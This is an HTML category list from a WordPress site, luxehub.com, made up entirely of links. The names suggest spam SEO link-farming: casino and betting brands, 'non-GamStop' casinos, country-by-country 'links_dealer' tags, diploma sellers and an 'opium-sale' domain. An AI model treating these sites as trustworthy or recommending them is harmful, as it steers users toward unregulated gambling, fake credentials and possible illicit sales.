	<li class="cat-item cat-item-2130"><a href="https://luxehub.com/category/lampohouse-ru-100/">lampohouse.ru 100</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://luxehub.com/category/laopcion-com-co/">laopcion.com.co</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://luxehub.com/category/larosa22-es/">larosa22.es</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://luxehub.com/category/larrereravanal-cl-x1/">larrereravanal.cl x1</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://luxehub.com/category/latest-news/">Latest-news</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://luxehub.com/category/latestnews/">Latestnews</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://luxehub.com/category/lekarnaskupaj/">lekarnaskupaj</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://luxehub.com/category/lenovo-smart-ru-2000/">lenovo-smart.ru 2000</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://luxehub.com/category/lesparksad-ru-150/">lesparksad.ru 150</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://luxehub.com/category/lider-evakuator-ru-1000/">lider-evakuator.ru 1000</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://luxehub.com/category/lifelong/">lifelong</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://luxehub.com/category/lifestyledhonors-com/">lifestyledhonors.com</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://luxehub.com/category/lightnovosti-ru-300/">lightnovosti.ru 300</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://luxehub.com/category/linebet-uzbekistan-org/">linebet-uzbekistan.org</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://luxehub.com/category/linebetonline-org/">linebetonline.org</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://luxehub.com/category/link-slot-gacor/">link-slot-gacor</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://luxehub.com/category/links-build/">links_build</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://luxehub.com/category/links-dealer-austral/">links_dealer_austral</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://luxehub.com/category/links-dealer-az/">links_dealer_az</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://luxehub.com/category/links-dealer-be/">links_dealer_be</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://luxehub.com/category/links-dealer-belarus/">links_dealer_belarus</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://luxehub.com/category/links-dealer-bg/">links_dealer_bg</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://luxehub.com/category/links-dealer-croat/">links_dealer_croat</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://luxehub.com/category/links-dealer-est/">links_dealer_est</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://luxehub.com/category/links-dealer-fi/">links_dealer_fi</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://luxehub.com/category/links-dealer-ge/">links_dealer_ge</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://luxehub.com/category/links-dealer-gr/">links_dealer_gr</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://luxehub.com/category/links-dealer-md/">links_dealer_md</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://luxehub.com/category/links-dealer-mn/">links_dealer_mn</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://luxehub.com/category/links-dealer-ro/">links_dealer_ro</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://luxehub.com/category/links-dealer-ru/">links_dealer_ru</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://luxehub.com/category/links-dealer-se/">links_dealer_se</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://luxehub.com/category/links-dealer-ua/">links_dealer_ua</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://luxehub.com/category/links-dealer-czechia/">links-dealer-czechia</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://luxehub.com/category/links-dealer-italy/">links-dealer-italy</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://luxehub.com/category/links-dealer-turkey/">links-dealer-turkey</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://luxehub.com/category/links-dealer-ukraine/">links-dealer-ukraine</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://luxehub.com/category/listawood-com/">listawood.com</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://luxehub.com/category/liveparimatch-com-x1/">liveparimatch.com x1</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://luxehub.com/category/lizey17-ru-300/">lizey17.ru 300</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://luxehub.com/category/loschmanagement-com-z1/">loschmanagement.com z1</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://luxehub.com/category/lotoclub1/">LotoClub1</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://luxehub.com/category/ltrading17/">ltrading17</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://luxehub.com/category/luckhome-ru-2000/">luckhome.ru 2000</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://luxehub.com/category/lucky-star1/">lucky-star1</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://luxehub.com/category/lucysblueday-com/">lucysblueday.com</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://luxehub.com/category/luxtasnakliyat-com2/">luxtasnakliyat.com2</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://luxehub.com/category/lyakarnaval-ru-1000/">lyakarnaval.ru 1000</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://luxehub.com/category/lyrica/">lyrica</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://luxehub.com/category/machintech-ru/">machintech.ru</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://luxehub.com/category/magazaparfum-com-1000/">magazaparfum.com 1000</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://luxehub.com/category/magic-mixies/">magic mixies</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://luxehub.com/category/mahagacor77id-com/">mahagacor77id.com</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://luxehub.com/category/main/">main</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://luxehub.com/category/malay-casino/">Malay Casino</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://luxehub.com/category/manchestercity-news-ru/">manchestercity-news.ru</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://luxehub.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://luxehub.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://luxehub.com/category/marketpskov-ru-700/">marketpskov.ru 700</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://luxehub.com/category/marsjune/">marsJUNE</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://luxehub.com/category/maybh/">mayBH</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://luxehub.com/category/maybt/">mayBT</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://luxehub.com/category/mayrb/">mayRB</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://luxehub.com/category/maysb/">maySB</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://luxehub.com/category/mbdou-18-41-ru-700/">mbdou-18-41.ru 700</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://luxehub.com/category/mbousosh10-ru-120/">mbousosh10.ru 120</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://luxehub.com/category/mbousosh10-ru-36/">mbousosh10.ru 36</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://luxehub.com/category/mebel-elegya-ru-1500/">mebel-elegya.ru 1500</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://luxehub.com/category/medic/">medic</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://luxehub.com/category/medipekfashion-com-1000/">medipekfashion.com 1000</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://luxehub.com/category/medmind-ru-4-8/">medmind.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://luxehub.com/category/megacasinoworld-top-z4/">megacasinoworld.top z4</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://luxehub.com/category/melbetcanada-org8/">melbetcanada.org8</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://luxehub.com/category/melbetpakistan-com-pkenapp-z2/">melbetpakistan.com.pkenapp z2</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://luxehub.com/category/melbetpk-pk22/">melbetpk.pk22</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://luxehub.com/category/mellyoitzl-org-2/">mellyoitzl.org 2</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://luxehub.com/category/metody-platnosci-pl/">metody-platnosci.pl</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://luxehub.com/category/mfc-moskva-mo/">mfc-moskva-mo</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://luxehub.com/category/michaellaucke/">michaellaucke</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://luxehub.com/category/misc/">misc</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://luxehub.com/category/missionaguafria-com2/">missionaguafria.com2</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://luxehub.com/category/mostbet-1-3100/">mostbet 1 3100</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://luxehub.com/category/mostbet-nov-5160/">mostbet nov 5160</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://luxehub.com/category/mostbet-nov-5160-2/">mostbet nov 5160 (2)</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://luxehub.com/category/mostbet-oynash-org/">mostbet-oynash.org</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://luxehub.com/category/mostbet1/">mostbet1</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://luxehub.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://luxehub.com/category/mostbet3/">mostbet3</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://luxehub.com/category/mostbet4/">mostbet4</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://luxehub.com/category/murobeachclub-es/">murobeachclub.es</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://luxehub.com/category/mvclinic-ru-10/">mvclinic.ru 10</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://luxehub.com/category/my-busines-ru-150/">my-busines.ru 150</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://luxehub.com/category/mycardbonus-ru/">mycardbonus.ru</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://luxehub.com/category/myharth/">myharth</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://luxehub.com/category/n-bt/">n_bt</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://luxehub.com/category/n-pb/">n_pb</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://luxehub.com/category/naked/">naked</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://luxehub.com/category/nastolki18-ru-10/">nastolki18.ru 10</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://luxehub.com/category/nastolki18-ru-150/">nastolki18.ru 150</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://luxehub.com/category/nationalnurse-org/">nationalnurse.org</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://luxehub.com/category/neon-seo-academy/">neon-seo-academy</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://luxehub.com/category/netherlands-casino/">Netherlands Casino</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://luxehub.com/category/bez-rubriki-2/">new</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://luxehub.com/category/new-articles/">new articles</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://luxehub.com/category/new-folder-2/">New folder (2)</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://luxehub.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://luxehub.com/category/new-zel-casino/">New Zel Casino</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://luxehub.com/category/new-post/">new-post</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://luxehub.com/category/new2/">new2</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://luxehub.com/category/newd-day/">Newd Day</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://luxehub.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://luxehub.com/category/news-top-2/">News top</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://luxehub.com/category/news-top/">news-top</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://luxehub.com/category/newstop/">NEWSTOP</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://luxehub.com/category/nextstar/">nextstar</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://luxehub.com/category/nl-post/">NL_post</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://luxehub.com/category/non-uk-casino/">non uk casino</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://luxehub.com/category/nongamstop-casinos/">nongamstop-casinos</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://luxehub.com/category/nongamstopcasinos/">NonGamStopCasinos</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://luxehub.com/category/normel-spb-ru-2500/">normel-spb.ru 2500</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://luxehub.com/category/norwegian-casino/">Norwegian Casino</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://luxehub.com/category/norwen-casino/">Norwen Casino</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://luxehub.com/category/not-on-gamstop1/">Not-on-GamStop1</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://luxehub.com/category/nov-a-sr/">nov_a+sr</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://luxehub.com/category/nov-agfmanu-com/">nov_agfmanu.com</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://luxehub.com/category/nov-aseofsa-com/">nov_aseofsa.com</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://luxehub.com/category/nov-bh-estrazioni-org/">nov_bh_estrazioni.org</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://luxehub.com/category/nov-blowingvapors-com/">nov_blowingvapors.com</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://luxehub.com/category/nov-bod-fp/">nov_bod+fp</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://luxehub.com/category/nov-chinabackpacker/">nov_chinabackpacker</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://luxehub.com/category/nov-hitech-advisor-com/">nov_hitech-advisor.com</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://luxehub.com/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://luxehub.com/category/nov-keopeworld-com/">nov_keopeworld.com</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://luxehub.com/category/nov-littlesteps/">nov_littlesteps</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://luxehub.com/category/nov-lod-wd-sb/">nov_lod+wd+sb</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://luxehub.com/category/nov-pt/">nov_pt</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://luxehub.com/category/nov-sarosdanenerede-com/">nov_sarosdanenerede.com</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://luxehub.com/category/nov-sp-gof/">nov_sp+gof</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://luxehub.com/category/nov-troyandlindsey-com/">nov_troyandlindsey.com</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://luxehub.com/category/nov-weareautoworld-com/">nov_weareautoworld.com</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://luxehub.com/category/nov1/">nov1</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://luxehub.com/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://luxehub.com/category/nov3/">nov3</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://luxehub.com/category/nov4/">nov4</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://luxehub.com/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://luxehub.com/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://luxehub.com/category/nov7/">nov7</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://luxehub.com/category/november/">November</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://luxehub.com/category/november-5week-playfinacasinoaus/">November_5week_playfinacasinoaus</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://luxehub.com/category/nyiradonypatika-hu/">nyiradonypatika.hu</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://luxehub.com/category/oakham/">oakham</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://luxehub.com/category/oceandom-ru-500/">oceandom.ru 500</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://luxehub.com/category/oct/">oct</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://luxehub.com/category/oct-aipop-org/">oct_aipop.org</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://luxehub.com/category/oct-airrightheatingandcooling-com/">oct_airrightheatingandcooling.com</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://luxehub.com/category/oct-bh/">oct_bh</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://luxehub.com/category/oct-bh-fitclubreformer-com/">oct_bh_fitclubreformer.com</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://luxehub.com/category/oct-blowingvapors-com/">oct_blowingvapors.com</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://luxehub.com/category/oct-hitech-advisor-com/">oct_hitech-advisor.com</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://luxehub.com/category/oct-keopeworld-com/">oct_keopeworld.com</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://luxehub.com/category/oct-mb/">oct_mb</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://luxehub.com/category/oct-pb/">oct_pb</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://luxehub.com/category/oct-pb-campingunplugged-com/">oct_pb_campingunplugged.com</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://luxehub.com/category/oct-tr-bahsegel-com/">oct_tr.bahsegel.com</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://luxehub.com/category/oct-troyandlindsey-com/">oct_troyandlindsey.com</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://luxehub.com/category/oct-turismocomunidadvalenciana/">oct_turismocomunidadvalenciana</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://luxehub.com/category/oct-weareautoworld-com/">oct_weareautoworld.com</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://luxehub.com/category/oct1/">oct1</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://luxehub.com/category/oct2/">oct2</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://luxehub.com/category/oct3/">oct3</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://luxehub.com/category/oct4/">oct4</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://luxehub.com/category/ogrn-inn-ru-36/">ogrn-inn.ru 36</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://luxehub.com/category/okggpoker-lol/">okggpoker.lol</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://luxehub.com/category/okonlineplay-live/">okonlineplay.live</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://luxehub.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://luxehub.com/category/omegle-cc/">Omegle cc</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://luxehub.com/category/onewin-pe/">onewin.pe</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://luxehub.com/category/onlayn-kazino-reyting-xyz-3/">onlayn-kazino-reyting.xyz 3</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://luxehub.com/category/online-casino-2/">Online Casino</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://luxehub.com/category/online-casino-australia-free-spins/">online casino australia free spins</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://luxehub.com/category/online-casino-games-free/">online casino games free</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://luxehub.com/category/online-casino/">online-casino</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://luxehub.com/category/online-casino-ind/">online-casino-ind</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://luxehub.com/category/onlinecasino1/">onlinecasino1</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://luxehub.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://luxehub.com/category/onlinecasinoslot1/">onlinecasinoslot1</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://luxehub.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://luxehub.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://luxehub.com/category/onlinecasinoslot15/">onlinecasinoslot15</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://luxehub.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://luxehub.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://luxehub.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://luxehub.com/category/onlinecasinoslot19/">onlinecasinoslot19</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://luxehub.com/category/onlinecasinoslot2/">onlinecasinoslot2</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://luxehub.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://luxehub.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://luxehub.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://luxehub.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://luxehub.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://luxehub.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://luxehub.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://luxehub.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://luxehub.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://luxehub.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://luxehub.com/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://luxehub.com/category/onlinecasinoslot31/">onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://luxehub.com/category/onlinecasinoslot32/">onlinecasinoslot32</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://luxehub.com/category/onlinecasinoslot33/">onlinecasinoslot33</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://luxehub.com/category/onlinecasinoslot34/">onlinecasinoslot34</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://luxehub.com/category/onlinecasinoslot36/">onlinecasinoslot36</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://luxehub.com/category/onlinecasinoslot4/">onlinecasinoslot4</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://luxehub.com/category/onlinecasinoslot5/">onlinecasinoslot5</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://luxehub.com/category/onlinecasinoslot6/">onlinecasinoslot6</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://luxehub.com/category/onlinecasinoslot9/">onlinecasinoslot9</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://luxehub.com/category/onlineplaypoker-cyou/">onlineplaypoker.cyou</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://luxehub.com/category/opium-sale-ru-700/">opium-sale.ru 700</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://luxehub.com/category/oreginadiploma/">oreginadiploma</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://luxehub.com/category/oren-ldpr-ru-100/">oren-ldpr.ru 100</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://luxehub.com/category/orthodontics/">Orthodontics</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://luxehub.com/category/ostrov-sevastopol-ru-500/">ostrov-sevastopol.ru 500</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://luxehub.com/category/other/">other</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://luxehub.com/category/otolastikbul-com-1500/">otolastikbul.com 1500</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://luxehub.com/category/otosuat-com-500/">otosuat.com 500</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://luxehub.com/category/p0kerdom-wiki/">p0kerdom.wiki</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://luxehub.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://luxehub.com/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://luxehub.com/category/para-kazandiran-slot-oyunlari-com-1000/">para-kazandiran-slot-oyunlari.com 1000</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://luxehub.com/category/parabet-casino/">Parabet casino</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://luxehub.com/category/paral-kumar-oyunlar-net-1000/">paralı-kumar-oyunları.net 1000</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://luxehub.com/category/pari-pesa-in-z1/">pari-pesa.in z1</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://luxehub.com/category/pari-pesa-medownload-application-z/">pari-pesa.medownload-application z</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://luxehub.com/category/paribahis/">paribahis</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://luxehub.com/category/paribahis-16200/">paribahis 16200</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://luxehub.com/category/paribahis-ready/">paribahis ready</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://luxehub.com/category/patridiots-com/">patridiots.com</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://luxehub.com/category/pausenraum-freiburg-de/">pausenraum-freiburg.de</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://luxehub.com/category/pe/">pe</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://luxehub.com/category/pereezd-kaliningrad-ru-500/">pereezd-kaliningrad.ru 500</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://luxehub.com/category/pereezd-pl-ua/">pereezd.pl.ua</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://luxehub.com/category/persona-maslovka-ru-700/">persona-maslovka.ru 700</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://luxehub.com/category/photonicsperm-ru-1/">photonicsperm.ru 1</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://luxehub.com/category/pickle-power/">Pickle Power</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://luxehub.com/category/pienarhabercilik-com-1000/">pienarhabercilik.com 1000</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://luxehub.com/category/pin-up-qeydiyyat/">pin-up-qeydiyyat</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://luxehub.com/category/pinc0-art/">pinc0.art</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://luxehub.com/category/pinco-giri/">Pinco Giriş</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://luxehub.com/category/pinco-ikayet/">Pinco şikayet</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://luxehub.com/category/pinco-turkiye/">Pinco türkiye</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://luxehub.com/category/pinco25-xyz/">pinco25.xyz</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://luxehub.com/category/pinko-pics/">pinko.pics</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://luxehub.com/category/pinup/">PinUp</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://luxehub.com/category/pinup-casino/">Pinup casino</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://luxehub.com/category/pinup-giri/">PinUp Giriş</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://luxehub.com/category/pipercolemusic-com/">pipercolemusic.com</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://luxehub.com/category/pirlotv-mx-c1/">pirlotv.mx c1</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://luxehub.com/category/pirlotv-mx-c2/">pirlotv.mx c2</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://luxehub.com/category/pnco/">pınco</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://luxehub.com/category/plangames-november-4-week/">PLANGAMES_November_4_week</a>
</li>
